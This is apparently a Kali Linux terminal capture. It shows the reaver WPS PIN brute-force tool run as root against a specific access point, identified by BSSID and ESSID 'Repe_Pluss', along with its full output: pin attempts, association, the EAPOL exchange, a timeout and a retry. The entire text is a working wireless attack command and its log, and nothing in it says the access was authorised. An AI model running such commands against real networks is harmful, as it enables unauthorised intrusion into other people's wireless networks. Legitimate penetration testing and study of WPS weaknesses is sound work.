 ┌──(root㉿kali)-[/opt/mana]
└─# reaver -i wlan0 -b C8:3A:35:5C:96:78 -c 1 -vv -f
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0 to channel 1
[+] Waiting for beacon from C8:3A:35:5C:96:78
[+] Received beacon from C8:3A:35:5C:96:78
[+] Vendor: Broadcom
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with C8:3A:35:5C:96:78 (ESSID: Repe_Pluss)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[!] WARNING: Receive timeout occurred
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0×02), re-trying last pin